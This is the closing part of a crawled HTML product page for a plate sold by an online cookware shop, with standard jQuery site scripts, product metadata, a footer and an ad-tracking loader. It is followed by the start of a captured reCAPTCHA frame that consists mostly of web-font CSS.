		jQuery(".additional-images img.product-image").click(function() {
			jQuery(".additional-images a.product-image").attr("rel","vm-additional-images" );
			jQuery(this).parent().children("a.product-image").removeAttr("rel");
			var src = jQuery(this).parent().children("a.product-image").attr("href");
			jQuery(".main-image img").attr("src",src);
			jQuery(".main-image img").attr("alt",this.alt );
			jQuery(".main-image a").attr("href",src );
			jQuery(".main-image a").attr("title",this.alt );
			jQuery(".main-image .vm-img-desc").html(this.alt);
		}); 
	} //]]>
</script><script id="ajaxContent_js" type="text/javascript">//<![CDATA[ 
Virtuemart.container = jQuery('.productdetails-view');
Virtuemart.containerSelector = '.productdetails-view'; //]]>
</script></div>

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Mahachi Hama Plate",
  "itemCondition":"new",
    "image": "https://ancientcookware.com/images/stories/virtuemart/product/idn_3009_10_3000pxl.jpg",
    "description": "",


  "aggregateRating":{
    "@type": "AggregateRating",
    "ratingValue": "4.7",
    "reviewCount": "8"
  },

  "offers":{
	"availability": "InStock",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": "28.35"
  }
}
</script></div>                            </div>
                            
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                        </div>
                </div>
        <!-- //MAIN CONTAINER -->

                <div id="ja-navhelper"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div class="ja-breadcrums">
    <span class="breadcrumbs pathway">
<a href="/" class="pathway">Home</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> <a href="/artisanal/manufacturer/?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0" class="pathway">Artisan</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> Mahachi Hama Plate</span>

</div>

<ul class="ja-links">
        <li class="top"><a href="javascript:scroll(0,0)" title="Back to top">Top</a></li>
</ul>

<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-footer"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div class="ja-copyright">
    <ul class="nav menu">
<li class="item-763"><a href="/about-us" >About Us</a></li><li class="item-764"><a href="/ordering-information" >Support &amp; Ordering Information</a></li><li class="item-765"><a href="/terms-conditions" >Terms &amp; Conditions</a></li><li class="item-766"><a href="/contact-us" >Contact Us</a></li><li class="item-767"><a href="/site-map" >Site Map</a></li></ul>


<div class="custom"  >
	<div style="float: left;"><img src="/images/VS_GD_light.gif" alt="VS GD light" />&nbsp;</div>
<div style="float: left;"><img src="/images/ICONS_payment.png" style="width:300px;padding-left:10%" alt="Payments" />&nbsp;</div>
<div style="float: right;">
<p>CONNECT WITH US:</p>
<p><a href="http://www.facebook.com/AncientCookware" target="_blank"><img src="/docs/NRA_announcement/fb.png" alt="Facebook Friend Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Become a friend" border="0" /></a><!--<a href="http://www.twitter.com/AncientCookware" target="_blank"><img src="/docs/socialshare/TWITTERBUTTON.png" alt="Twitter Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Follow us on Twitter" border="0" /></a>--><a href="http://instagram.com/ancientcookware" target="_blank"><img src="/docs/NRA_announcement/IG.png" alt="Instagram Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Instagram" border="0" /></a><a href="http://www.youtube.com/channel/UCmzEPAGcrus6K6t-nIJodlQ/feed" target="_blank"><img src="/docs/NRA_announcement/youtube.png" alt="YouTube Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="YouTube" border="0" /></a><a href="http://www.pinterest.com/AncientCookware" target="_blank"><img src="/docs/NRA_announcement/pinterest.png" alt="Pinterest Share Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Pinterest" border="0" /></a><a href="mailto:info@ancientcookware.com"><img src="/docs/NRA_announcement/email.png" alt="Send us an Email Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Email" border="0" /></a><!--<a href="https://plus.google.com/b/115611246602082005796/115611246602082005796?hl=en" target="_blank"><img src="/docs/socialshare/GOOGLEPLUSBUTTON.png" alt="Google Plus Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Google Plus" border="0" /></a>--></p>
</div></div>
<small>Copyright &#169; 2026 Ancient Cookware. All Rights Reserved. </small>
<small style="display: none;"><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?orgId=95WHiVVMHMZC"></script>
<script type="text/javascript">

    adroll_adv_id = "Z5YZK23LCZDZLFO2NOIJRY";

    adroll_pix_id = "EOP6LFI6MBDIFI7HKLAXI7";

    /* OPTIONAL: provide email to improve user identification */

    /* adroll_email = "username@example.com"; */

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>

<script id="box_js" type="text/javascript"> //<![CDATA[
	//jQuery(".register-switch").parent('li').remove();
	
		window.onresize = function(event) {
		var mq851 = window.matchMedia('(min-width: 851px)');
		if (mq851.matches) {
			jQuery("#Mod171").appendTo('#ja-right');
		} else {
			jQuery("#Mod171").appendTo('#mobile-search');
		}
	}
	
	jQuery( window ).load(function() {
		

	
	});
	
	jQuery(document).ready(function() {
		jQuery(".register-switch").parent("li").hide();
		
		
		var ddmenu ='';
		jQuery("#ja-megamenu > ul > li").each(function(n, element){
			if(n>1){
				//console.log(jQuery(this).attr());
				ddmenu += jQuery(this).html();
			}
		});
		
		
		
		jQuery("#menu747").html('<div class="dropdown" id="dropdown_menu"><div id="myDropdown" class="dropdown-content" style="margin-top: 13px;margin-left:-11px">'+ddmenu+'</div></div>OUR COLLECTIONS:');

		
		function myFunction() {
			document.getElementById("myDropdown").classList.toggle("show");
		}
		jQuery("#menu747").on('click', function() {
			document.getElementById("myDropdown").classList.toggle("show");
		});
		window.onclick = function(event) {
		  if (!event.target.matches('.dropbtn')) {

			var dropdowns = document.getElementsByClassName("dropdown-content");
			var i;
			for (i = 0; i < dropdowns.length; i++) {
			  var openDropdown = dropdowns[i];
			  if (openDropdown.classList.contains('show')) {
				openDropdown.classList.remove('show');
			  }
			}
		  }
		}



		
		
		jQuery("#ja-wrapper").prepend('<div id="mobile-top"><a href="#" id="side-menu"></a><a href="#" id="side-search"></a></div>');
		jQuery("body").append('<div id="mobile-menu"><a href="#" id="hide-side-menu"></a></div><div id="mobile-search"><a href="#" id="hide-side-search"></a></div>');
		jQuery("#ja-megamenu > ul").clone().appendTo('#mobile-menu');
		
		
		
		//console.log(jQuery("#Mod171").length);
		
		if ( jQuery("#Mod171").length ) {
		    var mq850 = window.matchMedia('(max-width: 850px)');
			if (mq850.matches) {
				jQuery("#Mod171").appendTo('#mobile-search');
				jQuery(".category_description").children("p").children("img").css("width","100%");
				jQuery(".category_description").children("p").children("img").css("height","auto");	
				
				//jQuery(".ja-ss-items").children(".ja-ss-item").children("img").hide();
				//jQuery("#ja-slideshow").hide();
			}
		} else {
			jQuery("#ja-menumobiletop > form.search").appendTo('#mobile-search');
			
		}
		var mq850 = window.matchMedia('(max-width: 850px)');
		if (mq850.matches) {
			var additionalmenu = jQuery("#ja-search").children(".nav").html()
			jQuery("#ja-cart").append("<ul class='additionalmenu'>"+additionalmenu+"<ul>");	
		}
		
		
		jQuery("#side-menu, #hide-side-menu").on('click', function(e) {

			e.preventDefault();
			jQuery("body").toggleClass('mobile-menu-open');
		});
		
		jQuery("#side-search, #hide-side-search").on('click', function(e) {
			//console.log('test');
			//console.log(jQuery("#mobile-menu").is(':visible'));
			//if ( jQuery("#mobile-menu").css('display') == 'none' ){
			//	console.log('hidden');
			//}			
			e.preventDefault();
			jQuery("body").toggleClass('mobile-search-open');
		});
		
		// accordion
		if ( jQuery(".product-description").length ) {
			
			jQuery(".customer-reviews").before('<div id="accordion-tabs" class="accordion-tabs"><ul class="accordion-list"></ul></div>');

			jQuery(".ja-tabs-title li").each(function(i) {
				jQuery(this).clone().appendTo(".accordion-list");
				jQuery(".ja-tab-panels-top .ja-tab-content").eq(i).clone().appendTo(".accordion-list li:eq(" + i + ")");
			});
			
			jQuery(".accordion-tabs .accordion-list li").first().addClass('active').find("> div").show();
			
			jQuery(".accordion-tabs .accordion-list li").on('click', function() {
				var $this = jQuery(this);
				jQuery(".accordion-tabs .accordion-list li").each(function() {
					jQuery(this).removeClass('active').find("> div").hide();
				});
				$this.addClass('active').find("> div").slideDown();
				jQuery('html, body').animate({
					scrollTop: jQuery(this).offset().top
				}, 500);
			});

		}
		
		jQuery( "#ProOPC" ).on( "keyup", '[id="zip_field"]', function() {
        //jQuery("#zip_field").keyup(function(){
            var search = jQuery(this).val();
            jQuery.ajax({
                type: "GET",
                url: "/ajax/getstatecity.php",
                data: {"search": search},
                cache: false,
                success: function(response){

                    var data = JSON.parse( response );
                    jQuery("#city_field").val( data.city );
                    jQuery("#virtuemart_state_id :contains("+data.state+")").attr("selected", "selected");
                }
            });
            return false;
        });
		
        //jQuery("#shipto_zip_field").keyup(function(){
		jQuery( "#ProOPC" ).on( "keyup", '[id="shipto_zip_field"]', function() {
            var search = jQuery(this).val();
            jQuery.ajax({
                type: "GET",
                url: "/ajax/getstatecity.php",
                data: {"search": search},
                cache: false,
                success: function(response){

                    var data = JSON.parse( response );
                    jQuery("#shipto_city_field").val( data.city );
                    jQuery("#shipto_virtuemart_state_id :contains("+data.state+")").attr("selected", "selected");
                }
            });
            return false;
        });
		
		//jQuery("#ja-main").css("width","75% !important");
		//jQuery("#ja-main").css("float","75% left");		
		//jQuery("#ja-mainbody").css("width","100% !important");		
		/*
		if (jQuery(".product-field-type-R").length) {
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("width","50px");
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("float","left");
			jQuery(".product-field-type-R").children('div').children('a').children('img').css("padding-right","3px");
			jQuery(".product-field-type-R").css("margin","2px 0px");

		}*/
		if (jQuery( "#ja-mainbody" ).children( "#ja-right" ).length==0){
			jQuery("#ja-mainbody").css("width","75%");	
			/*
			var rightcontent = jQuery("#ja-right").html();
			jQuery("#ja-right").remove()
			jQuery("#ja-mainbody").append('<div id="ja-right" class="column sidebar" style="width:25%">'+rightcontent+'</div>');
			*/
		}else{
			jQuery("#ja-main").css("width","75%");
			jQuery("#ja-main").css("float","left");		
			jQuery("#ja-mainbody").css("width","100%");				
		}
	//console.log(jQuery( "#ja-mainbody" ).children( "#ja-right" ).length);		

			jQuery(".custombanners div").each(function(i) {
				jQuery(this).hide();
			});
			var rndInt = Math.floor(Math.random() * 4);		
			jQuery(".custombanners div:eq("+rndInt+")").show();;
		
	});
//]]> </script>

</div>


<div id="ja-poweredby" class="t3-logo-sm t3-logo-dark-sm">
    <a href="http://t3.joomlart.com" title="Powered By T3 Framework" target="_blank" rel="nofollow">Powered By T3 Framework</a>
</div>                </div>
                            </div>
                        </div>
            
</div>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt&co=aHR0cHM6Ly9hbmNpZW50Y29va3dhcmUuY29tOjQ0Mw..&hl=en-GB&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=usgagsczs4tr
body_size: 49662
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
